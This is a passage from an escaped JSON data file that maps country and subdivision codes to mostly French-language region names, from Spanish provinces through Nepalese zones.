Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux Territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu-et-Cachemire\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"T\\u00e9langana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"Bengale-Occidental\",\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra et Nagar Haveli\",\"DD\":\"Daman et Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadweep\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019\u2019Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\